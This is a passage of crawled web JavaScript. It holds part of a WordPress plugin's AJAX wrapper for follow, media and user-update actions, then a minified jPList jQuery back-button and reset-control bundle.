WCL_Easycast.prototype.followUser = function(eventid,callback) {
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_follow',
	    'eventid':eventid
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.unfollowUser = function(eventid,callback) {
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_unfollow',
	    'eventid':eventid
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

	
WCL_Easycast.prototype.addMedia = function(data,callback) {
	 
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_addMedia',
	    'data':data
	}; 
	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.removeMedia = function(data,callback) {
 
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_removeMedia',
	    'data':data
	};
	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};
	

WCL_Easycast.prototype.updateUser = function(data,callback) {
	this.callback = callback; 
	this.params = {
	    'action': 'wcl_ec_updateuser',
	    'data':data
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.checks = function(){
	if(!ajaxurl){
		this.errors = true;
		this.lasterror = 'No ajaxurl defined';
	}

	if(this.debug) console.log("In blk::checks", this.errors);

	if(this.errors){
		if(this.debug) console.log("In blk::checks","Msg-"+this.lasterror);
		if(this.callback) return this.callback({error:true,msg:this.lasterror}, null);
	}
}

WCL_Easycast.prototype.exec = function() {
	if(this.debug) console.log("In executing blk");

	//Checks
	this.checks();
	
	if(this.debug) console.log("In blk::postcheck. No errors",this.params);

	var $this = this;
	jQuery.post(ajaxurl, this.params, function(resp){
		if($this.debug) console.log("In blk:: After post", resp);
	    var response = $.parseJSON(resp);
	    if(response){
	    	$this.response = response;
	        if($this.callback)
				$this.callback(false, response);
	    }
	});
	
};
})(jQuery);
/*
 (function($){
 	$(document).ready(function(){
 		console.log("handler");
		$(document).on('event_follow', function (e,data) {
			console.log('follow2',data);
		});
 	});
 })(jQuery);
 */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.history-bundle.min.js?ver=6.0.1
body_size: 1439
content:
/**
* jPList - jQuery Data Grid Controls 0.0.4 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){var d=function(a){!a.history.statusesQueue||0>=a.history.statusesQueue.length?a.$control.addClass("jplist-disabled"):a.$control.removeClass("jplist-disabled")},e=function(a){a.observer.on(a.observer.events.unknownStatusesChanged,function(){d(a)});a.observer.on(a.observer.events.knownStatusesChanged,function(){d(a)});a.$control.on("click",function(){var b,c,f;a.history.popStatus();a.history.popList();b=a.history.getLastStatus();if(f=a.history.getLastList()||[],b){for(var g=0;g<f.length;g++)if(c=
f[g],c.name===b.name&&c.action===b.action){if(c.data)for(var e in c.data)jQuery.isArray(c.data[e])&&(c.data[e]=[]);jQuery.extend(!0,c,b);f[g]=c}a.observer.trigger(a.observer.events.knownStatusesChanged,[f])}else a.observer.trigger(a.observer.events.unknownStatusesChanged,[!0]);d(a)})},b=function(a){d(a);e(a);return jQuery.extend(this,a)};jQuery.fn.jplist.ui.controls.BackButton=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["back-button"]={className:"BackButton",options:{}}})();(function(){var d=function(b){b.$control.on("click",function(){b.observer.trigger(b.observer.events.unknownStatusesChanged,[!0])})},e=function(b){d(b);return jQuery.extend(this,b)};jQuery.fn.jplist.ui.controls.Reset=function(b){return new e(b)};jQuery.fn.jplist.controlTypes.reset={className:"Reset",options:{}}})();
